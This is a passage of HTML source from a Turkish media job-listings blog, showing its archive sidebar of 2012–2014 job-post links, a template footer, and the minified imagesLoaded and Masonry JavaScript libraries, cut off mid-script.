<li><a href='http://www.medyaisilanlari.com/2014/10/muhabir-kameraman-reklam-sefi.html'>Muhabir, Kameraman, Reklam Şefi!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/muvidu-jr-motion-graphic-designer-aryor.html'>muvidu JR Motion Graphic Designer arıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/dergi-icin-reklam-alm-ve-sats.html'>Dergi için Reklam Alım ve Satış Personelleri - Ank...</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/bayan-muhasebeciler-aranyor.html'>Muhasebeciler aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/produksiyon-stajyeri.html'>Prodüksiyon Stajyeri!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/internet-tv-personeller.html'>İnternet TV Personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/reklamsatspazarlama.html'>Reklam/Satış/Pazarlama !</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/acil-goruntu-yonetmeni-aranyor.html'>Acil Görüntü Yönetmeni Aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/reklam-sats-pazarlama.html'>Reklam / Satış / Pazarlama!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/acil-final-cut-operatoru-aranyor.html'>ACİL! Final Cut Operatörü aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/bursa-ulusal-bir-tv-kanalna-personeller.html'>Bursa! Ulusal bir TV kanalına personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/ulusal-bir-kanala-stajyerler.html'>Ulusal bir kanala stajyerler!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/sats-temsilcisi.html'>Satış Temsilcisi!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/trt-belgesel-ve-trt-hdde-yaynlanacak.html'>TRT Belgesel ve TRT HD&#39;de yayınlanacak projeye per...</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/haber-sitesi-ve-interaktif-tvye.html'>Haber sitesi ve İnteraktif TV&#39;ye personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/reklam-birimine-personeller.html'>Reklam birimine personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/10/universite-ogrencisi-stajyerler.html'>Üniversite Öğrencisi Stajyerler!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://www.medyaisilanlari.com/2014/09/kurgu-yonetmeni.html'>Kurgu Yönetmeni!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/marka-grup-direktoru.html'>Marka Grup Direktörü!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/marka-sorumlusu.html'>Marka Sorumlusu!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/sosyal-medya-sorumlusu.html'>Sosyal Medya Sorumlusu!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/metin-yazar.html'>Metin yazarı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/izmir-oyuncu-kameraman-iskc.html'>İzmir / Oyuncu / Kameraman / Işıkçı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/junior-yaratc-yazar-aranyor.html'>Junior Yaratıcı Yazar Aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/kurgu-operatoru-kameraman-sosyal-medya.html'>Kurgu Operatörü / Kameraman / Sosyal Medya!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/trt-turk-kurgu-asistan.html'>TRT Türk / Kurgu Asistanı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/gazete-ve-internet-sitesine-personeller.html'>Gazete ve İnternet sitesine personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/musteri-iliskileri-yoneticisi.html'>Müşteri İlişkileri Yöneticisi!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/09/muhabirler.html'>Muhabirler!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(398)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2013/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2012/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2012/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2012/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2012/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='sidebar1 no-items section' id='sidebar1'></div>
</div>
</div>
<footer class='footerbottom' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='contentfooter'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Themes'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Templates'>Gooyaabi Templates</a></div>
<div class='contentfooter1'></div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
 * Masonry PACKAGED v3.2.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return b=null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;c>b;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=o[c]||c;b[d]=a[c]}},h.prototype.getPosition=function(){var 